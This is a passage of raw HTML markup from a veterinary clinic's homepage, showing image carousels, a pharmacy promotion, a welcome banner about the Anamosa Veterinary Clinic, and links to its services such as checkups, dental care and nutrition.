2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog being held by a woman in a yellow sweater" title="Dog being held by a woman in a yellow sweater" src="https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 fbdKzB nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7k4QlIOT1RsmzPbil8EPMZ"><span>Visit Our Pharmacy for New Low Prices!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7k4QlIOT1RsmzPbil8EPMZ"><p>Save on medication and food for your pet. Shop Now!<br/></p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Order Food &amp; Medicine" role="link" href="https://shop.anamosaveterinaryclinic.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_blank" rel="noopener" data-entry-id="2Wh4tUrAdlOCjTkj52SrOi" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for New Low Prices!" data-analytics-variation="Variation-A">Order Food &amp; Medicine</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog and Horse sitting together " title="Dog and Horse sitting together " src="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="642C1yglwJZLvexwSqtBhY"><span>Driven by Compassionate Care</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="642C1yglwJZLvexwSqtBhY"><p>We are here to support you through every step of your pet&#39;s journey.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Driven by Compassionate Care" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 cuDAEp nva-promo-banner" data-entry-id="1alV7U6wafkysdrYa6Xc9D"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1alV7U6wafkysdrYa6Xc9D">Welcome to Anamosa Veterinary Clinic!</h2><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="1alV7U6wafkysdrYa6Xc9D">Serving your pet since 1985</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="1alV7U6wafkysdrYa6Xc9D"><p>The Anamosa Veterinary Clinic is a full-service veterinary clinic. Our haul-in facilities offer the latest, state-of-the-art treatments and surgical options for your pets, as well as food animal herd health management.

</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 iMAsjq nva-5-card sc-1mdi61j-1 gHzjIV"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 crslIN variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 crslIN variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Checkups" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Checkups" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog running next to a fence" title="dog running next to a fence" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="71cYjgzqmLzuszLUB2IvLt">Checkups</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Dental" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dental" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Laying Leaves with Stick" title="Dog Laying Leaves with Stick" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2ZUwsj72X0a0SgHm7S2Clt">Dental</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title=" Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value=" Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Fluffy grey cat is laying on a rock in a grassy hey field." title="Fluffy grey cat is laying on a rock in a grassy hey field." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5ieWpitYh0a3E1LIa3WZKe"> Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Surgery" role="link" href="/services#surgery-services" class="nva-anchor sc-1ux5mjm-1 hdHLHq 